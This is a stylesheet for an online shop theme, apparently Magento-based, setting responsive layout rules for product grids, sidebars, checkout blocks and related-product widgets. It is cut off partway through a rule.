@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
